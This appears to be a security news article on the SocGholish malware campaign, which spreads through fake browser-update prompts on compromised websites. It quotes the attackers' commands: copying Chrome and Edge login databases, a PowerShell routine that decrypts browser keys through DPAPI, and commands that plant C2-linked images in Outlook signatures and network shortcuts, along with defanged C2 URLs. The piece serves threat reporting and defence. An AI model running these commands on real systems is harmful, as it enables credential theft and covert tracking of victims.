Enterprises are being targeted by the malware known as SocGholish through deceptive browser update prompts.
This malware, notorious for its stealth and the complexity of its delivery mechanisms, has been identified in a series of incidents involving fake browser updates that trick users into downloading malicious payloads.
ESentire has recently published a report highlighting the infiltration of enterprises by the SocGholish malware.
This malware is spreading through fake browser updates and is causing significant security concerns for organizations.
The Infection Vector: Compromised Websites
The initial stage of the SocGholish attack involves compromising legitimate websites, where attackers inject malicious JavaScript code.
Unsuspecting users visiting these websites receive pop-up notifications urging them to download browser updates.
These prompts, however, are cleverly disguised traps.
The downloaded file, typically named “Update.js,” harbors the SocGholish malware, initiating the infection process upon execution.


The SocGholish malware employs sophisticated evasion techniques to avoid detection by automated analysis tools.
Free Webinar on Live API Attack Simulation: Book Your Seat | Start protecting your APIs from hackers
For instance, it checks for automation tools like Selenium through the browser’s “navigator.webdriver” property.
The malware halts further actions if detected, effectively evading automated security analysis.
Upon successful evasion, SocGholish proceeds to execute its payload.
The examples of URLs provided in the script are:
hxxps://ghost.blueecho88[.]com/XnkKYSVbaQg6WzBTaU0mQy0NbxF8QygRLBxpCTsaYT40ClUHLBZkFTsLeA4sWyZDOwt4DixbMFByW3hDZFtvBy4JbEMj
hxxps://ghost.blueecho88[.]com/U5WuWyi3zTI3t5RpZKGCeSDhyytxr4wrIfDNMzb2xQQ55vE9IfrALzbn3DQht4J5NufcNCG3lGl/t9x5abfKNz3wxDAl/cw3NeXXPDG30w==
hxxps://ghost.blueecho88[.]com/gcGKZ/rj6Q7l47BVtvWmRfK17xej+6gG76DmHvuk1QHx46ZF8+OwReumqBo=
It employs a multi-stage infection process, beginning with the execution of obfuscated JavaScript code that further downloads additional malicious scripts based on user interaction and specific conditions, such as detecting WordPress cookies indicating an admin session.

A POST request is sent to the URL hxxps://tfuq.register.arpsychotherapy.com/editContent by the script.
The data “lpZw+wmbGiagWaoqNM/HmfLjMBYLsTv26io31cysSA==” is sent to the server with the “send” method.
Post-Exploitation Activity
Following the initial compromise, attackers engage in hands-on activity, including the extraction of stored passwords from browsers like Microsoft Edge and Google Chrome and copying them to a temporary file for exfiltration using the following commands:
"C:\Windows\System32\cmd.exe" /C type "C:\Users\username\AppData\Local\Google\Chrome\User Data\Default\Login Data" >> "C:\Users\username\AppData\Local\Temp\2\radC7958.tmp"
"C:\Windows\System32\cmd.exe" /C type "C:\Users\username\AppData\Local\Microsoft\Edge\User Data\Default\Login Data" >> "C:\Users\username\AppData\Local\Temp\2\rad01734.tmp"
Shortly after, another command was run to copy login data files from both Edge and Chrome browsers to a different user’s Downloads directory, then log activity or errors to a temporary file (username – is the primary infected user, usename_2 is another user on the same machine):
"C:\Windows\System32\cmd.exe" /C copy "C:\Users\username\AppData\Local\Microsoft\Edge\User Data\Default\Login Data" C:\users\username_2 \Downloads\0395edg.bin© "C:\Users\username\AppData\Local\Google\Chrome\User Data\Default\Login Data" C:\users\username_2\Downloads\0396chr.bin >> "C:\Users\username\AppData\Local\Temp\2\rad5914F.tmp"
Staging the credential data under another user is likely done for redundancy in case the main files are discovered.
The threat players then tried to use PowerShell to run a command encoded in base64.
Using the DPAPI (Data Protection API), the decoded command gets Edge and Chrome’s encryption keys for passwords and cookies and decrypts them.
It then saves the results in a throwaway file.
The decoded commands:
"C:\Windows\System32\cmd.exe" /C powershell -enc $1 = (gc "$env:LOCALAPPDATA\Google\Chrome\User Data\Local State").split(',')| select-string encrypted_key; $2 = $1 -replace '"}', '' -replace '"encrypted_key":"','';Add-Type -AssemblyName System.Security;;$3 = [System.Convert]::FromBase64String($2);$3 = $3[5..($3.length-1)];$4 = [System.Security.Cryptography.ProtectedData]::Unprotect($3,$null,[Security.Cryptography.DataProtectionScope]::CurrentUser);$4 >> "C:\Users\username\AppData\Local\Temp\2\rad1F269.tmp"
"C:\Windows\System32\cmd.exe" /C powershell -enc $1 = (gc "$env:LOCALAPPDATA\Microsoft\Edge\User Data\Local State").split(',')| select-string encrypted_key; $2 = $1 -replace '"}', '' -replace '"encrypted_key":"','';Add-Type -AssemblyName System.Security;;$3 = [System.Convert]::FromBase64String($2);$3 = $3[5..($3.length-1)];$4 = [System.Security.Cryptography.ProtectedData]::Unprotect($3,$null,[Security.Cryptography.DataProtectionScope]::CurrentUser);$4 >> "C:\Users\username\AppData\Local\Temp\2\rad65036.tmp"After that, the attackers tried 10 times to run the PowerShell command, which does several things related to downloading, extracting, and setting up a portable version of Python on an infected computer under the “AppDataLocalConnectedDevicesPlatform” path so that it might be used to run more Python payloads.
powershell -c "wget https://www.python.org/ftp/python/3.12.0/python-3.12.0-embed-amd64.zip -OutFile C:\Users\username\AppData\Local\ConnectedDevicesPlatform\python.zip;ls C:\Users\ username \AppData\Local\ConnectedDevicesPlatform\python.zip;Expand-Archive -LiteralPath C:\Users\ username \AppData\Local\ConnectedDevicesPlatform\python.zip -DestinationPath C:\Users\ username \AppData\Local\ConnectedDevicesPlatform\pypa;rm C:\Users\ username \AppData\Local\ConnectedDevicesPlatform\python.zip;ls C:\Users\ username \AppData\Local\ConnectedDevicesPlatform\pypa;wget https://bootstrap.pypa.io/get-pip.py -OutFile C:\Users\ username \AppData\Local\ConnectedDevicesPlatform\pypa\get-pip.py;cd C:\Users\ username \AppData\Local\ConnectedDevicesPlatform\pypa;mkdir DLLs;ren python312._pth python312.pth"
The bad guys then used Powershell to run a base64-encoded command that changed the HTML signature files that Microsoft Outlook uses.
"C:\Windows\System32\cmd.exe" /C powershell.exe -encodedCommand Get-ChildItem -Path $env:APPDATA\Microsoft\Signatures -Filter *.htm | ForEach-Object { (Get-Content $_.FullName) -replace '</body>', "`r`n<img src=`"file://170.130.55[.]72/logocompany.jpeg`">`r`n</body>" | Set-Content $_.FullName } >> "C:\Users\username\AppData\Local\Temp\2\rad1F1BD.tmp"Next, the bad guys ran the C:\Windows\system32\net1 group “domain users” /domain command to see a list of the “domain users” group members in a domain setting.
These shortcuts will be created in the network share using the last command.
The destination path takes you to the network share’s location. The icon takes you to the 170.130.55[.]72/Documentation.ico site on the SocGholish C2 network.
"C:\Windows\System32\cmd.exe" /C powershell $W = New-Object -comObject WScript.Shell;$S = $W.CreateShortcut('\\<REDACTED>\Documentation.lnk');$S.TargetPath = '\\<REDACTED>';$S.IconLocation = '\\170.130.55[.]72\Documentation.ico';$S.Save() >> "C:\Users\username\AppData\Local\Temp\2\rad69C33.tmp"Once more, we don’t know what this order is for.
But we think it’s the same as the email signature we talked about above, so we can keep an eye on things.
This is because every time the link files are opened, the C2 server is requested to get the icon file.
The SocGholish intrusion campaign used fake updates and social engineering to get inside. They then used scripted actions to get private data and watch how users interacted with the site.
Recommendations for Defense
In response to the rising threat posed by SocGholish, cybersecurity experts recommend several defensive measures:
- Endpoint Protection: Ensure all devices have Endpoint Detection and Response (EDR) solutions to detect and mitigate threats.
- Phishing and Security Awareness Training: Educate employees on the risks associated with downloading files from unverified sources and the importance of verifying the authenticity of browser updates.
- Password Management: Encourage the use of password managers and discourage storing passwords within browsers.
- Script Execution Settings: Modify default settings for script files to prevent automatic execution, opting instead for opening with a text editor like Notepad.
The SocGholish malware campaign underscores the critical importance of vigilance and cybersecurity hygiene in the face of increasingly sophisticated social engineering attacks.
By adopting recommended security measures and fostering a culture of awareness, enterprises can significantly mitigate the risk of falling victim to such deceptive tactics.
Is Your Network Under Attack? - Read CISO’s Guide to Avoiding the Next Breach - Download Free Guide






.webp)



.webp)